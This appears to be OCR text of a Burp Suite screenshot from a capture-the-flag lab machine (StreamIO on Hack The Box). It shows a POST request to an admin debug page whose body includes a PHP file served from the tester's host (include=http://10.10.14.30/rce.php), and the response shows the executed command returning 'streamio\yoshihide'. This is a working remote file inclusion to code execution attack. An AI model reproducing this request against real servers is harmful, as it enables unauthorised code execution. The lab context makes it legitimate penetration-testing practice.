 192.168.0.182 10.10.14.30 StreamIo-10.10.11.158 20% 05:10 PM
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
3 × +
Send Cancel < > Target: https://streamio.htb HTTP/2
Request
Pretty Raw Hex \n
1 POST /admin/?debug=master.php HTTP/2
2 Host: streamio.htb
3 Cookie: PHPSESSID=lu5f27meebv1gqpvg08u7hkiu2
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Content-Type: application/x-www-form-urlencoded
15 Content-Length: 34
16
17 include=http://10.10.14.30/rce.php
Search 0 highlights
Response
Pretty Raw Hex Render \n
11144 <input type="submit" class="btn btn-sm
btn-primary" value="Delete">
11145 </form>
11146 </div>
11147 </div>
11148 </div>
11149 <br>
<hr>
<br>
11150 <h1>
User managment
</h1>
11151
11152 <div>
11153 <div class="form-control" style="height: 3rem;">
11154 <h4 style="float:left;">
admin
</h4>
11155 <div style="float:right;padding-right: 25px;">
11156 <form method="POST">
11157 <input type="hidden" name="user_id" value="33">
11158 <input type="submit" class="btn btn-sm
btn-primary" value="Delete">
11159 </form>
11160 </div>
11161 </div>
11162 </div>
11163 <br>
<hr>
<br>
11164 <form method="POST">
11165 <input name="include" hidden>
11166 </form>
11167 streamio\yoshihide
11168 </div>
11169 </center>
11170 </body>
11171 </html>
include 1 match
Inspector
Selection 18 (0x12)
Selected text
streamio\yoshihide
Request attributes 2
Request query parameters 1
Request body parameters 1
Request cookies 1
Request headers 17
Response headers 9
Inspector
Notes
Done 343,002 bytes | 1,513 millis
Event log (2) All issues Memory: 210.2MB